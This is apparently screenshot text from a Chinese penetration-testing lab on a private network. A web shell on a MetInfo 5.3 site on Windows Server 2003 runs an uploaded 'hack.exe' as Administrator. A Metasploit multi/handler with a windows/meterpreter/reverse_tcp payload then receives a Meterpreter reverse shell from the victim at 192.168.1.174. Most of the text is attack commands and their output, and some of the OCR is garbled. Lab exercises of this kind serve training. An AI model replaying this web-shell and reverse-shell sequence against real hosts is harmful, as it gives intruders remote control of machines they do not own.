 192.168.1.174
>_ 192.168.1.174
) 基础信息
前路径: C:/phpStudy/WWW/metinfo5.3/upload
盘列表: C:
统信息: Windows NT ADMIN-AD4C9D4D8 5.2 build
前用户: Administrator
) 输入 ashelp 查看本地命令
\phpStudy\WWW\metinfo5.3\upload> cd C:/phpSt
统找不到指定的路径。
统找不到指定的路径。
\phpStudy\WWW\metinfo5.3\upload> hack.exe
\phpStudy\WWW\metinfo5.3\upload>
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
其他 Linux 3.x 内核
kali
Windows Server
CentOS 6 64 位
Windows Server
路由器A
路由器B
客户机B
Centos 7.x 64 位
Windows XP Pro
Kali
共享的虚拟机
Windows Server 2003 Enterpris...
Kali
应用程序 位置 终端 星期五 13:08 1
root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set lhost 192.168.1.161
lhost => 192.168.1.161
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.161:4444
[*] Sending stage (179779 bytes) to 192.168.1.174
[*] Meterpreter session 1 opened (192.168.1.161:4444 -> 192.168.1.174:1028) at 2
019-12-27 13:08:17 +0800
meterpreter >